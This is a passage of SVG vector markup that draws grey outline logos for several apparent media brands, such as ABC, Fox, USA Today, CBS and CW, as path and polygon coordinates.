				c-0.2,0-0.4,0-0.7,0C244.3,56.1,243.1,57.9,242.8,58.8"/>
		</g>
		<g>
			<path id="_x3C_Path_x3E__49_" style="fill:#565455;" d="M229.6,62.3c-1.4,1.3-1.9,4.2,0.6,5.9l10.3,7.1l-5-11.4
				C234.5,61.2,231.6,60.6,229.6,62.3"/>
			<path id="_x3C_Path_x3E__48_" style="fill:#565455;" d="M238.5,56.8c-1.7,0-4.2,2-3.1,5.1l5.2,12.2l1.8-12.8
				C242.8,58.1,240.4,56.6,238.5,56.8"/>
			<path id="_x3C_Path_x3E__47_" style="fill:#565455;" d="M243.2,60.7h1c0,0,0.5,0,0.6,0.2c-0.4,0.3-1.4,0.4-1.3,2l1.6,11l5.1-12.2
				c1-2.7-1.2-5-3.1-5.1c-0.1,0-0.2,0-0.3,0C245.1,56.8,243.1,58,243.2,60.7"/>
			<path id="_x3C_Path_x3E__46_" style="fill:#565455;" d="M250,64l-4.8,11.3l10.3-7.1c2.4-1.7,2-4.4,0.7-5.7
				c-0.6-0.6-1.6-1.1-2.7-1.1C252.1,61.4,250.8,62.1,250,64"/>
			<path id="_x3C_Path_x3E__45_" style="fill:#565455;" d="M254.3,69.8l-9.7,6.7h11.9c2.4,0,4-2.5,3.3-4.8c-0.5-1.4-1.8-2.6-3.4-2.6
				C255.7,69.2,255,69.4,254.3,69.8"/>
			<path id="_x3C_Path_x3E__44_" style="fill:#565455;" d="M229.3,76.6H241l-9.7-6.7c-2.2-1.4-4.7-0.6-5.6,1.8
				C225,74.3,226.9,76.6,229.3,76.6"/>
			<path id="_x3C_Path_x3E__43_" style="fill:#565455;" d="M242.3,85.8h2.2c0.5,0,1.4,0.5,1.4,1.5c0,1.1-0.9,1.5-1.4,1.6h-2.1
				L242.3,85.8 M242.3,81h1.8c0.6,0,1.3,0.5,1.3,1.3s-0.5,1.4-1.3,1.5h-1.9L242.3,81 M239.8,79v11.9h5.8c1.4,0,3-1.4,3-3.2
				c0-1.9-1.2-2.8-2-3.2c0,0,1.4-0.8,1.4-2.6c-0.1-2.4-2.3-3-3-3L239.8,79"/>
			<polygon id="_x3C_Path_x3E__42_" style="fill:#565455;" points="231,90.9 231,84 238.4,91.3 238.4,79 235.9,79 235.9,85.6 
				228.5,78.5 228.5,90.9 			"/>
			<path id="_x3C_Path_x3E__41_" style="fill:#565455;" d="M249,84.8c0.1,3.8,2.8,6.6,6.2,6.6c0.8,0,1.7-0.2,2.6-0.5v-2.4
				c-0.7,0.4-1.5,0.6-2.2,0.6c-2.1,0-4.1-1.6-4-4.4c0.1-2.3,2-3.9,4-3.9c0.7,0,1.5,0.2,2.2,0.7v-2.4c-0.8-0.3-1.6-0.5-2.4-0.5
				C251.9,78.7,249,81.6,249,84.8"/>
		</g>
	</g>
	<g id="tm_x5F_abc_x5F_mob" transform="matrix(.5 0 0 .5 1.072 1.2853)">
		<g>
			<path style="fill:#565455;" d="M96.6,109.7c-19.5,0-35.2,15.7-35.2,35.2s15.7,35.2,35.2,35.2s35.2-15.7,35.2-35.2
				S116.1,109.7,96.6,109.7z"/>
		</g>
		<g id="tm_x5F_channel_x5F_white_2_">
			<path style="fill:#FFFFFF;" d="M73.5,133.9c-6.1,0-11,4.9-11,11s4.9,11,11,11c3.8,0,5.2-2.7,5.2-2.7v2.4h5.8v-10.8
				C84.6,138.8,79.7,133.9,73.5,133.9L73.5,133.9z M73.5,139.7c2.9,0,5.3,2.4,5.3,5.3s-2.3,5.3-5.3,5.3c-2.9,0-5.3-2.4-5.3-5.3
				S70.6,139.7,73.5,139.7z"/>
			<path style="fill:#FFFFFF;" d="M86,126.3v18.6c0,6.1,4.9,11,11,11s11-4.9,11-11s-4.9-11-11-11c-3.8,0-5.2,2.7-5.2,2.7v-10.3H86z
				 M97,139.7c2.9,0,5.3,2.4,5.3,5.3s-2.3,5.3-5.3,5.3c-2.9,0-5.3-2.4-5.3-5.3S94.1,139.7,97,139.7z"/>
			<path style="fill:#FFFFFF;" d="M120,133.9c-6.1,0-11,4.9-11,11s4.9,11,11,11c5.3,0,9.7-3.7,10.8-8.6h-6.1
				c-0.9,1.7-2.6,2.8-4.7,2.8c-2.9,0-5.3-2.4-5.3-5.3s2.3-5.3,5.3-5.3c2,0,3.8,1.2,4.7,2.8h6.1C129.7,137.6,125.3,133.9,120,133.9
				L120,133.9z"/>
		</g>
	</g>
	<g id="tm_x5F_fox_x5F_mob">
		<g>
			<path id="_x3C_Path_x3E__40_" style="fill:#565455;" d="M177,74.2l9.7,17.1h-11.2l-4.1-7.3l-4.1,7.3h-11.2l9.7-17.1L156.1,57
				h11.1l4.2,7.3l4.2-7.3h11.1L177,74.2z M144.1,57c9.5,0,17.1,7.7,17.1,17.1s-7.7,17.1-17.1,17.1c-9.5,0-17.1-7.7-17.1-17.1
				S134.6,57,144.1,57z M147.1,67.1c0-1.6-1.4-3-3-3s-2.8,1.4-2.8,3v14c0,1.6,1.3,2.9,2.8,2.9s3-1.3,3-2.9V67.1z M105.5,91.3V57
				h21.3l0.6,9.4h-11.6v4.5h9.4v9.4h-9.4v11.1L105.5,91.3L105.5,91.3z"/>
			<path id="_x3C_Path_x3E__50_" style="fill:#565455;" d="M177,74.2l9.7,17.1h-11.2l-4.1-7.3l-4.1,7.3h-11.2l9.7-17.1L156.1,57
				h11.1l4.2,7.3l4.2-7.3h11.1L177,74.2z M144.1,57c9.5,0,17.1,7.7,17.1,17.1s-7.7,17.1-17.1,17.1c-9.5,0-17.1-7.7-17.1-17.1
				S134.6,57,144.1,57z M147.1,67.1c0-1.6-1.4-3-3-3s-2.8,1.4-2.8,3v14c0,1.6,1.3,2.9,2.8,2.9s3-1.3,3-2.9V67.1z M105.5,91.3V57
				h21.3l0.6,9.4h-11.6v4.5h9.4v9.4h-9.4v11.1L105.5,91.3L105.5,91.3z"/>
		</g>
	</g>
	<g id="tm_x5F_dj_x5F_mob">
		<g>
			<path id="_x3C_Path_x3E__33_" style="fill:#565455;" d="M322.9,57c0.6,0,1.2,0,1.8,0c0.3,0,0.6,0,0.5,0.5c0,0.4-0.1,0.6-0.5,0.5
				c-0.6-0.1-0.6,0.3-0.6,0.7c0,3.5,0,6.9,0,10.4c0,0.4,0,0.8,0.6,0.7c0.5-0.1,0.5,0.2,0.5,0.6c0,0.5-0.3,0.4-0.6,0.4
				c-1.2,0-2.4,0-3.6,0c-0.4,0-0.5-0.1-0.5-0.5s0.1-0.6,0.5-0.5c0.7,0.1,0.7-0.3,0.7-0.8c0-3.4,0-6.7,0-10.1c0-0.6,0-1.1-0.8-0.9
				c-0.4,0.1-0.4-0.2-0.4-0.5c0-0.4,0.1-0.5,0.5-0.4C321.7,57.1,322.3,57,322.9,57z"/>
			<path id="_x3C_Path_x3E__32_" style="fill:#565455;" d="M339.1,57c0.6,0,1.1,0,1.7,0c0.3,0,0.6-0.1,0.6,0.4
				c0,0.4-0.1,0.7-0.5,0.6c-0.5-0.1-0.6,0.2-0.6,0.6c0,3.5,0,7,0,10.5c0,0.5,0.2,0.7,0.6,0.6c0.5-0.1,0.5,0.2,0.5,0.6
				c0,0.5-0.3,0.4-0.6,0.4c-1.2,0-2.3,0-3.5,0c-0.4,0-0.6,0-0.6-0.5s0.3-0.5,0.6-0.5c0.5,0.1,0.6-0.2,0.6-0.6c0-3.5,0-7,0-10.5
				c0-0.5-0.1-0.7-0.6-0.6c-0.4,0.1-0.6-0.1-0.6-0.5c0-0.6,0.4-0.4,0.7-0.4C338,57,338.5,57,339.1,57z"/>
			<path style="fill:#565455;" d="M307.7,63.9c0,2.1,0,4.2,0,6.4c0,0.6-0.1,0.7-0.7,0.7c-2.6,0-5.1,0-7.7,0c-0.5,0-0.7-0.1-0.7-0.7
				c0-4.2,0-8.4,0-12.6c0-0.5,0.1-0.7,0.7-0.7c2.5,0,5,0,7.6,0c0.6,0,0.8,0.2,0.8,0.8C307.7,59.8,307.7,61.9,307.7,63.9z"/>
			<path style="fill:#565455;" d="M349.5,86.6c-0.3,0-0.6,0-0.9-0.3c-1.1-1.4-2.2-2.8-2.9-4.5c-0.2-0.5-0.1-0.7,0.4-1
				c1.8-0.9,2.6-2.3,2.3-4c-0.3-1.6-1.6-2.8-3.5-3c-2-0.1-4.1,0-6.2-0.1c-0.3,0-0.5,0.1-0.5,0.4s0,0.6,0.4,0.5
				c0.6-0.1,0.6,0.2,0.6,0.6c0,3.5,0,7,0,10.6c0,0.4,0,0.7-0.6,0.6c-0.4-0.1-0.4,0.2-0.4,0.5c0,0.4,0.1,0.5,0.5,0.5
				c1.2,0,2.3,0,3.5,0c0.4,0,0.4-0.2,0.4-0.5s0-0.6-0.4-0.5c-0.7,0.1-0.6-0.3-0.6-0.8c0-0.6,0-1.3,0-1.9c0-0.7,0-1.5,0-2.2
				c0-0.2-0.1-0.4,0.2-0.5c0.4-0.2,1.4,0.1,1.6,0.6c0.8,1.8,1.8,3.6,3,5.2c0.2,0.3,0.4,0.6,0.8,0.6c0.7,0,1.5,0,2.2,0
				c0.3,0,0.5,0,0.5-0.4C349.9,86.8,349.9,86.5,349.5,86.6z M343.3,80.2c-1.7,0-1.7,0-1.7-1.7v-1.6c0-2.3,0-2.3,2.2-2.2
				c1.4,0.1,2.4,1.4,2.3,2.8C345.9,79.2,344.9,80.2,343.3,80.2z"/>
			<path style="fill:#565455;" d="M319.7,60.6c-0.5-2.1-1.9-3.4-4.1-3.5c-1.9-0.1-3.9,0-5.9-0.1c-0.3,0-0.5,0.1-0.5,0.4
				c0,0.3,0,0.6,0.4,0.5c0.7-0.1,0.5,0.4,0.5,0.8c0,1.7,0,3.4,0,5.2c0,1.8,0,3.5,0,5.3c0,0.3,0.1,0.7-0.5,0.6
				c-0.4-0.1-0.5,0.2-0.5,0.5c0,0.5,0.3,0.5,0.6,0.5c1.8,0,3.5,0,5.3,0c2.4-0.1,3.9-1.3,4.5-3.6C320.3,65,320.3,62.8,319.7,60.6z
				 M317.2,67.6c-0.6,1.9-2.5,2.8-4.3,2.2c-0.5-0.1-0.3-0.5-0.3-0.7c0-1.7,0-3.5,0-5.2c0-1.8,0-3.5,0-5.3c0-0.5,0.1-0.7,0.7-0.7
				c2.8-0.1,3.8,0.7,4.3,3.4C317.9,63.5,317.9,65.6,317.2,67.6z"/>
			<path style="fill:#565455;" d="M325.2,76.9c-0.7-2.2-2.3-3.3-4.7-3.3c-2.5,0-4.1,1-4.8,3.2c-0.9,2.7-0.9,5.4,0.1,8
				c0.7,2,2.4,3,4.7,3c2.3,0,3.9-1,4.7-3c0.5-1.3,0.7-2.7,0.6-4.1C325.7,79.4,325.6,78.1,325.2,76.9z M322.8,84.7
				c-0.5,1.4-1.3,2.1-2.4,2.1c-1.2,0-2-0.7-2.4-2.1c-0.8-2.7-0.8-5.4,0-8c0.4-1.4,1.3-2.1,2.4-2.1c1.2,0,2,0.7,2.4,2.1
				c0.5,1.3,0.5,2.7,0.5,4.1C323.3,82.1,323.2,83.4,322.8,84.7z"/>
			<path style="fill:#565455;" d="M359.1,82.8c0-2.5,0-5,0-7.5c0-0.4-0.1-0.6-0.5-0.5s-0.5-0.2-0.5-0.6s0.2-0.4,0.5-0.4
				c0.7,0,1.3,0,2,0c0.3,0,0.5,0,0.5,0.4c0,0.2,0.1,0.6-0.4,0.6c-0.7-0.1-0.6,0.4-0.6,0.8c0,3.6,0,7.2,0,10.8c0,0.4,0.3,1-0.3,1.2
				c-0.7,0.2-1.1-0.2-1.4-0.8c-1.7-3.1-3.6-6.2-5.3-9.3c-0.1-0.1-0.2-0.3-0.4-0.3c0,0.9,0,1.8,0,2.6c0,2,0,4,0,6
				c0,0.4-0.2,1,0.6,0.9c0.4,0,0.3,0.4,0.3,0.6c0,0.3-0.1,0.4-0.4,0.4c-0.7,0-1.5,0-2.2,0c-0.4,0-0.5-0.1-0.4-0.5
				c0-0.3,0-0.6,0.4-0.5c0.7,0.1,0.6-0.3,0.6-0.7c0-3.5,0-6.9,0-10.4c0-0.4,0.1-0.8-0.6-0.7c-0.4,0.1-0.4-0.2-0.4-0.5
				c0-0.4,0.2-0.4,0.5-0.4c0.7,0,1.5,0,2.2,0c0.5,0,0.6,0.3,0.8,0.6c1.5,2.5,3,5.1,4.5,7.6c0.2,0.3,0.3,0.5,0.5,0.8
				C359,82.8,359.1,82.8,359.1,82.8z"/>
			<path style="fill:#565455;" d="M334.4,64.6c0.6,0,1.2,0,1.8,0c0.3,0,0.5,0.1,0.4,0.4c0,0.2,0,0.5-0.3,0.5c-0.6,0-0.6,0.4-0.6,0.8
				c0,0.3,0,0.5,0,0.8c0,2.2-1.2,3.6-3.4,3.9c-3.8,0.6-6.3-1.4-6.6-5.2c-0.2-1.9-0.2-3.7,0.4-5.5c1.1-3.4,6.2-4.7,8.8-2.3
				c0.2,0.2,0.7,2.3,0.5,2.5s-0.4,0.1-0.6,0.2c-0.4,0-0.4-0.3-0.5-0.6c-0.4-1.4-1.2-2.1-2.7-2.2c-1.4-0.1-2.3,0.6-2.8,1.8
				c-1.1,2.9-1.1,5.9,0,8.8c0.5,1.4,1.6,1.9,3,1.7c1.2-0.2,1.6-0.7,1.6-1.9c0-0.5,0-1,0-1.5c0-0.6,0.1-1.2-0.9-1
				c-0.4,0.1-0.4-0.2-0.5-0.6c0-0.4,0.2-0.4,0.5-0.4C333.2,64.6,333.8,64.6,334.4,64.6z"/>
			<path style="fill:#565455;" d="M335,79.2c0-1.3,0-2.5,0-3.8c0-0.4,0-0.7-0.5-0.7c-0.4,0-0.4-0.3-0.4-0.5c0-0.4,0.2-0.4,0.5-0.4
				c0.7,0,1.5,0,2.2,0c0.3,0,0.4,0.1,0.4,0.4c0,0.2,0.1,0.6-0.3,0.6c-0.7-0.1-0.6,0.4-0.6,0.8c0,2.4,0,4.7,0,7.1
				c0,0.4-0.1,0.8-0.1,1.2c-0.6,3.3-3,4.7-6.2,3.7c-1.5-0.5-2.3-1.6-2.6-3.1c-0.2-0.7-0.2-1.4-0.2-2.1c0-2.2,0-4.5,0-6.7
				c0-0.4,0.1-1-0.6-0.9c-0.4,0.1-0.3-0.3-0.4-0.6c-0.1-0.4,0.2-0.4,0.5-0.4c1.1,0,2.2,0,3.3,0c0.3,0,0.5,0,0.5,0.4
				c0,0.3,0,0.6-0.4,0.5c-0.6-0.1-0.5,0.3-0.5,0.7c0,2.7,0,5.3,0,8c0,0.6,0.1,1.3,0.4,1.8c0.4,1,1.1,1.4,2.2,1.5
				c1,0.1,1.8-0.2,2.3-1.1c0.5-0.8,0.7-1.7,0.8-2.6C335,81.7,335,80.5,335,79.2L335,79.2z"/>
			<path id="_x3C_Path_x3E__39_" style="fill:#565455;" d="M362,69.9c-0.6,0.1-0.7-0.3-0.8-0.7c-1.2-3.8-2.4-7.6-3.7-11.3
				c-0.1-0.4-0.2-0.7-0.7-0.7c-0.6,0-0.7,0.4-0.8,0.8c-1.2,3.8-2.3,7.5-3.5,11.3c-0.1,0.4-0.2,0.9-0.8,0.8c-0.4-0.1-0.4,0.2-0.5,0.6
				c0,0.4,0.2,0.4,0.5,0.4c0.6,0,1.3,0,1.9,0c0.2,0,0.4,0.1,0.5-0.2c0-0.2,0.1-0.6-0.1-0.6c-0.9-0.2-0.4-0.7-0.3-1.2
				c0.2-0.7,0.4-1.3,0.6-2c0.1-0.3,0.2-0.6,0.6-0.6c0.8,0,1.7,0,2.5,0c0.3,0,0.4,0.2,0.5,0.4c0.3,0.9,0.6,1.8,0.8,2.6
				c0.1,0.2,0.3,0.5-0.2,0.6s-0.3,0.4-0.3,0.7c0,0.4,0.3,0.2,0.5,0.3c0.5,0,1,0,1.5,0s1.1,0,1.6,0c0.2,0,0.6,0.1,0.5-0.4
				C362.5,70.1,362.5,69.8,362,69.9z M355.4,65.3c-0.4,0-0.6-0.1-0.4-0.5c0.4-1.2,0.7-2.3,1.2-3.7c0.5,1.6,0.9,2.9,1.4,4.3
				C356.8,65.3,356.1,65.2,355.4,65.3z"/>
			<path id="_x3C_Path_x3E__38_" style="fill:#565455;" d="M372.4,86.6c-0.6,0.1-0.7-0.3-0.8-0.7c-1.2-3.7-2.4-7.5-3.6-11.2
				c-0.1-0.4-0.1-0.8-0.7-0.8c-0.7,0-0.7,0.5-0.8,0.9c-1.2,3.7-2.3,7.5-3.5,11.2c-0.1,0.4-0.2,0.9-0.8,0.8c-0.4-0.1-0.4,0.3-0.5,0.6
				c0,0.4,0.3,0.4,0.5,0.4c0.6,0,1.3,0,1.9,0c0.2,0,0.5,0.1,0.5-0.3c0-0.2,0.1-0.6-0.3-0.6c-0.3,0-0.4-0.1-0.3-0.4
				c0.3-1,0.4-2.3,1.1-3c0.6-0.6,1.8-0.1,2.8-0.2c0.3,0,0.5,0.1,0.6,0.4c0.3,0.9,0.6,1.8,0.8,2.6c0.1,0.2,0.2,0.5-0.2,0.6
				c-0.5,0-0.3,0.4-0.3,0.7c0,0.4,0.3,0.2,0.5,0.2c0.5,0,1,0,1.5,0s1.1,0,1.6,0c0.2,0,0.6,0.1,0.5-0.4
				C372.8,86.9,372.9,86.5,372.4,86.6z M367.3,82c-2.1,0.1-2.1,0.1-1.5-2c0.2-0.7,0.4-1.4,0.7-2.3c0.5,1.4,0.8,2.6,1.2,3.7
				C368,82,367.8,82,367.3,82z"/>
			<path id="_x3C_Path_x3E__37_" style="fill:#565455;" d="M348.4,63.9c0,1.7,0,3.5,0,5.2c0,0.4-0.1,0.8,0.6,0.7
				c0.4-0.1,0.4,0.2,0.4,0.5s-0.1,0.5-0.4,0.5c-1.1,0-2.3,0-3.4,0c-0.3,0-0.5,0-0.5-0.4c0-0.3,0-0.6,0.4-0.6
				c0.6,0.1,0.5-0.3,0.5-0.7c0-3.5,0-7,0-10.5c0-0.6-0.2-0.7-0.7-0.7c-1,0-2.1-0.3-2.4,1.3c-0.1,0.4-0.5,0.3-0.8,0.2
				c-0.4,0-0.2-0.3-0.2-0.5c0.1-1.9,0.1-1.9,2-1.9c2.4,0,4.8,0,7.3,0c0.7,0,1.1,0.2,1.1,0.9c0,0.3,0.1,0.7,0.1,1
				c0,0.2,0.2,0.6-0.3,0.6c-0.3,0-0.6,0.1-0.7-0.3c-0.1-0.5-0.2-1-0.7-1.1c-0.7-0.1-1.4-0.1-2.1-0.1c-0.4,0-0.3,0.4-0.3,0.6
				C348.4,60.4,348.4,62.2,348.4,63.9z"/>
			<path id="_x3C_Path_x3E__36_" style="fill:#565455;" d="M369.2,69.8c0.5,0,0.9,0,1.4,0c0.8,0.1,1.5-0.1,1.6-1
				c0.1-0.5,0.5-0.5,0.8-0.4c0.5,0.1,0.2,0.5,0.2,0.7c-0.2,1.7-0.2,1.7-2,1.7c-2.4,0-4.7,0-7.1,0c-0.3,0-0.8,0.3-0.8-0.4
				c0-0.5,0.2-0.7,0.6-0.6c0.4,0,0.3-0.3,0.3-0.5c0-3.6,0-7.2,0-10.8c0-0.4-0.1-0.6-0.5-0.5s-0.5-0.2-0.5-0.6c0-0.5,0.3-0.4,0.6-0.4
				c1,0,2.1,0,3.1,0c0.3,0,0.6-0.1,0.5,0.4c0,0.3,0,0.6-0.4,0.6s-0.5,0.2-0.5,0.5c0,3.6,0,7.2,0,10.8c0,0.5,0.2,0.5,0.6,0.5
				C367.9,69.8,368.6,69.8,369.2,69.8z"/>
			<path id="_x3C_Path_x3E__35_" style="fill:#565455;" d="M378.2,87.6c-1.4,0-2.7,0-4.1,0c-0.3,0-0.7,0.1-0.7-0.5
				c0-0.4,0.1-0.6,0.5-0.5c0.5,0.1,0.5-0.3,0.5-0.6c0-3.5,0-7,0-10.6c0-0.4,0-0.7-0.6-0.6c-0.4,0-0.4-0.2-0.4-0.5
				c0-0.4,0.2-0.4,0.5-0.4c1.1,0,2.2,0,3.3,0c0.3,0,0.5,0.1,0.5,0.4s0,0.6-0.4,0.5c-0.5-0.1-0.5,0.3-0.5,0.6c0,3.5,0,7,0,10.6
				c0,0.5,0.2,0.7,0.7,0.6c1.2,0,2.3,0,3.5,0c0.7,0,1.2-0.2,1.3-0.9c0.1-0.5,0.4-0.6,0.8-0.6c0.5,0.1,0.2,0.5,0.2,0.8
				c-0.2,1.7-0.2,1.7-1.9,1.7C380.4,87.6,379.3,87.6,378.2,87.6z"/>
			<path id="_x3C_Path_x3E__34_" style="fill:#565455;" d="M312.3,73.8c0.5,0,1.1,0,1.6,0c0.2,0,0.6-0.1,0.6,0.3
				c0,0.3,0,0.7-0.4,0.6c-0.7-0.1-0.6,0.4-0.6,0.8c0,3.5,0,7,0,10.6c0,0.9-0.1,1.9-0.4,2.7c-0.5,1.4-1.5,2.2-2.9,2.4
				c-0.4,0.1-0.6,0-0.8-0.4c-0.2-0.5,0.1-0.5,0.4-0.6c0.6-0.3,0.9-1,1-1.6s0.2-1.3,0.2-2c0-3.7,0-7.4,0-11.2c0-0.4,0.2-0.9-0.6-0.8
				c-0.5,0.1-0.4-0.3-0.4-0.6c0-0.4,0.3-0.3,0.5-0.3C311.1,73.8,311.7,73.8,312.3,73.8z"/>
		</g>
	</g>
	<g id="tm_x5F_usa2day_x5F_mob">
		<g>
			<circle id="_x3C_Path_x3E__31_" style="fill:#565455;" cx="439" cy="74.1" r="17.3"/>
			<path id="_x3C_Path_x3E__30_" style="fill:#565455;" d="M466.1,70.1c0.5,0,1.1-0.2,1.5-0.6c0.4-0.5,0.5-1,0.5-1.6V61h3.1v6.9
				c0.1,1.3-0.4,2.6-1.3,3.5c-1,0.9-2.4,1.3-3.7,1.2c-1.3,0.1-2.7-0.4-3.7-1.2c-1-0.9-1.5-2.2-1.4-3.5V61h3.1v6.9
				c0,0.6,0.1,1.1,0.5,1.6C465,69.9,465.6,70.1,466.1,70.1z M477.4,72.7c-0.9,0-1.8-0.2-2.6-0.5c-0.8-0.3-1.6-0.8-2.2-1.4l1.5-1.9
				c0.4,0.4,1,0.7,1.5,1c0.6,0.2,1.2,0.4,1.9,0.3c0.4,0,0.7-0.1,1.1-0.2c0.2-0.1,0.4-0.4,0.4-0.7c0-0.3-0.2-0.6-0.5-0.7
				c-0.5-0.3-1-0.5-1.6-0.6l-0.7-0.2c-0.9-0.2-1.7-0.6-2.3-1.2c-0.5-0.6-0.8-1.3-0.8-2.1c0-0.7,0.2-1.3,0.6-1.9
				c0.4-0.5,0.9-1,1.6-1.2c0.7-0.3,1.5-0.5,2.3-0.4c0.8,0,1.7,0.2,2.5,0.5s1.5,0.7,2.1,1.3l-1.6,2c-0.4-0.4-0.9-0.7-1.4-0.9
				s-1.1-0.4-1.6-0.4c-0.4,0-0.7,0.1-1,0.2c-0.3,0.1-0.4,0.4-0.4,0.7s0.2,0.5,0.4,0.7c0.4,0.3,0.9,0.4,1.3,0.5l0.9,0.2
				c1,0.2,1.9,0.7,2.6,1.4c0.5,0.6,0.8,1.3,0.8,2s-0.2,1.3-0.6,1.9s-1,1-1.6,1.2C479,72.5,478.2,72.7,477.4,72.7z M491.4,72.4
				l-0.7-2.1h-4.3l-0.7,2.1h-3.1l4.2-11.4h3.6l4.1,11.4H491.4z M487.1,68h2.7l-1.3-4L487.1,68z M464.4,87.1v-8.9H461v-2.5h9.9v2.5
				h-3.4v8.9H464.4z M477.4,87.3c-1.1,0-2.1-0.2-3-0.8c-0.9-0.5-1.6-1.2-2.1-2.1s-0.8-2-0.8-3.1c0-0.8,0.1-1.6,0.4-2.4
				c0.3-0.7,0.7-1.3,1.2-1.9c0.5-0.5,1.2-1,1.9-1.2c1.5-0.6,3.2-0.6,4.7,0c0.7,0.3,1.3,0.7,1.9,1.2c0.5,0.5,1,1.2,1.2,1.9
				c0.3,0.7,0.5,1.6,0.5,2.4c0,1.1-0.2,2.1-0.8,3.1c-0.5,0.9-1.2,1.6-2.1,2.1C479.6,87,478.5,87.3,477.4,87.3z M477.4,84.7
				c0.5,0,1-0.1,1.4-0.4s0.8-0.7,1-1.2s0.4-1.1,0.4-1.7s-0.1-1.2-0.4-1.7c-0.2-0.5-0.5-0.9-1-1.2c-0.9-0.6-2-0.6-2.9,0
				c-0.4,0.3-0.8,0.7-1,1.2s-0.4,1.1-0.4,1.7s0.1,1.2,0.4,1.7c0.2,0.5,0.5,0.9,1,1.2C476.4,84.6,476.9,84.7,477.4,84.7L477.4,84.7z
				 M485.1,87.1V75.7h4.5c1,0,2.1,0.2,3,0.7c0.8,0.5,1.6,1.2,2,2c1,1.9,1,4.1,0,5.9c-0.5,0.8-1.2,1.5-2,2c-0.9,0.5-2,0.7-3,0.7
				L485.1,87.1z M488.2,84.6h1.4c0.8,0,1.5-0.3,1.9-0.9c0.5-0.7,0.8-1.5,0.7-2.3c0-0.8-0.2-1.7-0.7-2.3c-0.5-0.6-1.2-0.9-1.9-0.9
				h-1.4V84.6z M504.6,87.1l-0.7-2.1h-4.3l-0.7,2.1h-3.1l4.2-11.4h3.6l4.2,11.4H504.6z M500.4,82.6h2.7l-1.3-4L500.4,82.6z
				 M513.8,83v4.1h-3.2V83l-4-7.3h3.5l2.1,4.6l2.1-4.5h3.5L513.8,83z"/>
		</g>
	</g>
	<g id="tm_x5F_cbs_x5F_mob" transform="translate(-115.000000, -17.000000)">
		<g transform="translate(0.000000, 4.000000)">
			<path id="_x3C_Path_x3E__29_" style="fill:#565455;" d="M194.1,157.8c-9.6,0-17.1-7.7-17.1-17.2c0-9.3,7.5-17.1,17.1-17.1
				s17.1,7.7,17.1,17.1C211.2,150.1,203.7,157.8,194.1,157.8z M194.1,150.5c7.8,0,13.4-5,15.9-9.9c-1.8-3.8-7.1-9.8-15.9-9.8
				c-7.8,0-13.4,4.8-15.9,9.8C180.6,145.6,186.3,150.5,194.1,150.5z M194.1,149.7c-5,0-9.1-4.1-9.1-9.1s4.1-9.1,9.1-9.1
				s9.1,4.1,9.1,9.1C203.3,145.7,199.1,149.7,194.1,149.7z"/>
			<path id="_x3C_Path_x3E__28_" style="fill:#565455;" d="M214.7,140.6c0-9.2,7.1-15.5,16.3-15.5c7.2,0,11.2,4.1,13.1,8l-6.6,3.2
				c-1-2.3-3.5-4.4-6.5-4.4c-4.9,0-8.4,3.6-8.4,8.6c0,4.8,3.5,8.6,8.4,8.6c2.9,0,5.4-1.9,6.5-4.4l6.6,3.1c-1.9,3.8-5.9,8-13.1,8
				C221.8,156.1,214.7,149.8,214.7,140.6z"/>
			<path id="_x3C_Path_x3E__27_" style="fill:#565455;" d="M244.7,155.5v-29.8h17.1c6,0,8.8,3.8,8.8,7.6c0,3.6-2.4,6.3-5.1,6.9
				c3.2,0.4,5.7,3.5,5.7,7.3c0,4.4-2.9,8-8.8,8H244.7z M262.7,134.8c0-1.5-1-2.3-2.6-2.3h-7.5v4.7h7.5
				C261.6,137.1,262.7,136.2,262.7,134.8z M263.3,146.3c0-1.5-1-2.5-2.9-2.5h-7.8v5.1h7.8C262.2,148.8,263.3,147.9,263.3,146.3z"/>
			<path id="_x3C_Path_x3E__25_" style="fill:#565455;" d="M271.5,151.3l4.1-6c2.2,2.2,5.4,3.9,9.7,3.9c2.6,0,4.3-0.9,4.3-2.3
				c0-3.9-17.1-0.7-17.1-12.1c0-5,4.3-9.5,11.9-9.5c4.9,0,9,1.5,12.2,4.1l-4.3,5.8c-2.5-2-5.9-3.1-8.8-3.1c-2.2,0-3.2,0.7-3.2,2
				c0,3.6,17.1,0.9,17.1,12c0,6-4.4,9.9-12.5,9.9C278.7,156.1,274.4,154.2,271.5,151.3z"/>
		</g>
	</g>
	<g id="tm_x5F_cw_x5F_mob">
		<g>
			<path id="_x3C_Path_x3E__26_" style="fill:#565455;" d="M235.9,145.1c-3.1-0.2-5.9-1.2-8.6-3.1c-1-0.7-2.9-2.6-3.7-3.8
				c-0.4-0.5-1-1.5-1.3-2.3c-1-1.9-1.4-3.4-1.8-5.6c-0.2-1.5-0.2-4.4,0.2-5.9c1.4-7,6.5-12.2,13.1-13.6c1-0.2,1.2-0.2,8.8-0.3h7.7
				v4.6v4.6h-6.7c-3.7,0-7,0-7.5,0.1c-2.4,0.3-4.4,1.8-5.6,4.2c-1.8,3.7-0.8,8.3,2.4,10.6c0.7,0.5,2.1,1.1,2.9,1.3
				c0.4,0.1,3,0.1,8.2,0.1c6.9,0,7.6,0,8-0.2c0.6-0.2,1.7-0.8,2.2-1.1c1.1-0.9,2.2-2.2,2.7-3.6c0.6-1.6,0.6-1.6,0.6-11.5v-9h4.6h4.6
				v10.2c0,6.3,0,10.5,0.1,10.9c0.1,1,0.3,1.5,0.8,2.2c1.1,1.7,3.1,2.7,5,2.5c0.7-0.1,1.7-0.4,2.1-0.6c0.1-0.1,0.3-0.2,0.4-0.2
				s1.2-1.1,1.5-1.4c0.4-0.6,0.6-1.1,0.8-1.8c0.2-0.7,0.2-1,0.2-11.3v-10.6h4.6h4.6v10.6c0,9,0,10.7,0.1,11.2c0.6,2.6,3.3,4.5,6,4.1
				c2.4-0.4,4.3-2.2,4.6-4.7c0.1-0.4,0.1-4.9,0.1-10.9v-10.2h4.6h4.6v10.7c0,8.8,0,10.9-0.1,11.7c-0.8,5.9-5.3,10.6-11.2,11.9
				c-1.2,0.3-4.5,0.3-5.6,0c-1.8-0.4-3.5-1.1-4.8-2c-0.7-0.4-2.2-1.7-2.6-2.1c-0.1-0.2-0.3-0.3-0.3-0.3s-0.3,0.3-0.7,0.6
				c-1,1-1.3,1.2-2.2,1.7c-1.6,1-3.2,1.7-5,2.1c-1.2,0.3-4.3,0.3-5.5,0c-2.8-0.6-5.1-1.8-7.2-3.8l-0.6-0.6l-0.8,0.7
				c-1.7,1.5-3.8,2.7-5.9,3.3c-2.3,0.7-2.2,0.7-10,0.7C240.3,145.2,236.6,145.2,235.9,145.1z M236.4,126h-1.7v-1l4.5,0.1v0.9h-1.7
